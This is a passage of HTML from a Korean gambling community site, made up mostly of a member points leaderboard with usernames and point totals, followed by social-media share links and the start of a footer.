      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,402,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,341,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,249,825 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">967,837 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">807,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">680,279 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,319 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
							</div>
							<div class="tab-pane" id="tab_s42">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,241,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,402,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,341,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,249,825 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">967,837 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">807,300 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">680,279 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,319 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tjrwo1893', '아잉', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'doinggreat', '레블', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rkdvo90', '불타는칼날', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">513,214 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cat530', '겸둥이', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'cbh1355', '쵸파네', '', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">477,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
							</div>
						</div>
					</div>
					<!-- //End -->
				</div>
					
				

			</div>

			<!-- SNS아이콘 시작 -->
			<div class="w-empty text-center" style="padding: 10px;">
				<div class="sns-share-icon">
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('facebook','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook'); return false;" target="_blank" data-cf-modified-0921bb2831bb42532ae190d1-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('twitter','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter'); return false;" target="_blank" data-cf-modified-0921bb2831bb42532ae190d1-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('googleplus','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus'); return false;" target="_blank" data-cf-modified-0921bb2831bb42532ae190d1-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('kakaostory','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory'); return false;" target="_blank" data-cf-modified-0921bb2831bb42532ae190d1-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('naverband','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband'); return false;" target="_blank" data-cf-modified-0921bb2831bb42532ae190d1-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>			</div>
			<!-- SNS아이콘 끝 -->
		</div>
		<script src="/js/init.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>
	<!-- Start //-->
	</div>
							</div>
						</div>
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
